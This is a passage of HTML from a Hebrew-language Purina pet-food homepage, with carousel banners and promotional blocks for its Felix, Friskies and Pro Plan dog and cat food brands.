        <a href="#hero-slider-487" role="button" data-bs-slide="next" aria-label="Next slide">
          <span class="sr-only">הבא</span>
        </a>
      </li>    
    </ol>

    <div class="carousel-inner">    
                      <div class="carousel-item active">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55693" data-type="c_hero">
  <div class="hero--content-area">

    
    <h1 class="hero--content-area--title">
      
  ברוכים הבאים<br />
לפורינה
  

    </h1>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אנחנו כאן כדי לשמח, להעשיר ולשפר את חייהם של בעלי החיים&nbsp;ושל הבעלים שלהם ושל כל מי שאוהב אותם ודואג להם כמונו.</span></p></div>
      
    </div>

    <div class="hero--content-area--cta"><div class="hero--content-area--cta-label">
  יש לי:
  
</div>
      
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog" target="_self" hreflang="he-IL" rel="noopener">כלב</a></div>
              <div class="field__item"><a href="/cat" target="_self" hreflang="he-IL" rel="noopener">חתול</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.webp?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=l3n6l3SH 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.jpg?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH" alt="ברוכים הבאים לאתר פורינה - באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55784" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-01/Felix.png" alt="Felix" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  חטיפי שלוקים לחתולים
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span><strong>הכירו דרך מהנה לפנק את החתול שלכם!</strong></span><br><span><strong>חטיפי FELIX Joyables שלוקים לחתולים בטעם שלא ניתן &nbsp;לעמוד בפניו, ומרקם מושלם שגורם לחתול שלכם להישאר לצידכם ליותר זמן.</strong></span></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands/felix" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.webp?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=xk3B36QB 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.png?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB 1x" type="image/png" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB" alt="פליקס באנר ראשי עמוד הבית מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="52815" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Friskies" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  פריסקיז מפתיעים אתכם בענק!
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><strong>אנחנו גאים להשיק את מוצרי פריסקיז האהובים על חתולים שעכשיו מגיעים באריזות ענקיות!</strong></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/cat/cat-food/product-friskies-indoor-dry-cat-food" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.webp?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=gaeljDNy 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.jpg?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy" alt="פריסקיז משקלים גדולים באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                  </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
              <div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--full" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><style type="text/css">
.component--hero .hero--content-area--intro {display: block !important;}
.node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .brand {margin-right: 25px;}
</style></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--signposting-double" data-id="3746" data-type="c_signposting_double">
  <div class="twb-container">
    <div class="signposting-double--complete-wrapper">
          <h2 class="signposting-double--main-title">
        
  מומחים בתזונת חיות מחמד
  

      </h2>
    
      <div class="signposting-double--content-wrapper">
        <div class="signposting-double--content-item left col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-left field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3736" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw" alt="המותגים שלנו פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  מותגי הבית של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  המתכון לאיכות חיים טובה של חיית המחמד מתחיל בנוסחאות התזונה של פורינה. עם נבחרת מנצחת של מותגים בינלאומיים האהובים במיוחד על חיות המחמד, פורינה מציעה מגוון רחב של מוצרי מזון איכותי לכלבים וחתולים.
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands" hreflang="he-IL">הכירו את המותגים שלנו</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
        <div class="signposting-double--content-item right col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-right field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3741" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.webp?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.jpg?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd" alt="המוצרים שלנו - פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  המוצרים של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  לא משנה מהו המשקל, הגיל, או הצרכים התזונתיים והבריאותיים הייחודים של הכלב או החתול שלכם, יש לנו את המזון המתאים ביותר עבורו! הכירו את עולם המוצרים של פורינה.  
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog/dog-food" hreflang="he-IL">מוצרים לכלבים</a></div>
              <div class="field__item"><a href="/cat/cat-food" hreflang="he-IL">מוצרים לחתולים</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="proplan-brand component component--campaign-signpost brand--purina-pro-plan component-branded" data-id="55694" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.webp?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.jpg?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS" alt="פרו פלאן באנר טיזר עמוד הבית - מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             פרו פלאן
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פרו פלאן מזון סופר פרמיום לכלבים וחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>אנו בפרו פלאן מאמינים כי תזונה היא הבסיס לבריאות ולחיים טובים וארוכים לחיות מחמד. המוצרים שלנו מספקים את כל הרכיבים החיוניים לחיית המחמד שלכם בהתאמה לגודלה, גילה ומצבה הרפואי עם יתרונות מוכחים מדעית.</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/pro-plan" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--friskies component-branded" data-id="44813" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.webp?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.jpg?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U" alt="פריסקיז טייסטי טרז&#039;רס באנר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז טייסטי טר&#039;זרס - אוצר של טעמים!
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>100% תזונה מלאה ומאוזנת לחתולים בוגרים<br>חלבון באיכות גבוהה - מסייע בחיזוק השרירים<br>מכיל טאורין - מסייע לבריאות העיניים<br>ללא צבעי מאכל מלאכותיים או חומרים משמרים</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/cat/cat-food/friskies" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--felix component-branded" data-id="56653" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.webp?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.png?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" type="image/png" width="510" height="415"/>
